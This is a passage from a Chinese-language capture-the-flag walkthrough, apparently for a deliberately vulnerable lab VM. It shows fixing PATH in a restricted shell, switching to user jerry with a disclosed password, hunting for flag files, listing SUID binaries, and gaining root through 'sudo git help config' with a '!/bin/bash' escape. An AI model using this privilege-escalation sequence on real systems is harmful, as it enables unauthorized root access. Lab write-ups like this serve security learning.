 13、当看见退出了vi编辑器就说明成功了 ，接着我们看一下权限，输入命令whoami、cat f*，发现无法执行cat命令这是因为环境变量的问题，用以下命令添加一下两条路径即可。
命令：export PATH=$PATH:/bin/
命令：export PATH=$PATH:/usr/bin/
14、此时我们账号的权限已经可以执行大部分命令，我们查询下是否可以执行su命令。
命令：compgen -c | grep su
15、我们将账号切换至jerry 密码adipiscing，并搜索flag文件。
命令：su jerry
命令：find / -name *flag*
16、可以看到/home/jerry/目录下存在flag4.txt，我们进入/home/jerry/查看。
命令：cd /home/jerry/
命令：cat flag4.txt
17、我们根据flag4.txt提示，尝试回到root目录发现权限不够无法进入，同时flag4.txt也提示我们使用git，我们可以使用git提权来进入root目录。
命令：cd /root
18、我们使用命令搜索下具有SUID权限的二进制文件。
命令：find / -user root -perm -4000 -print 2>/dev/null
19、看到有个sudo，使用 sudo -l 查看当前 用户能行使的权限命令 是 root 的 git
命令：sudo -l
20、我们使用git提权，git提权的格式为：sudo git help config
在显示的界面回车后输入!/bin/bash
在进行回车完成提权
21、我们输入whoami查看当前用户权限，然后进入根目录搜索flag文件。
命令：whoami
命令：cd /
命令：find / -name *flag*
22、我们查看/root下的final-flag.txt。
命令：cat /root/final-flag.txt
PicGo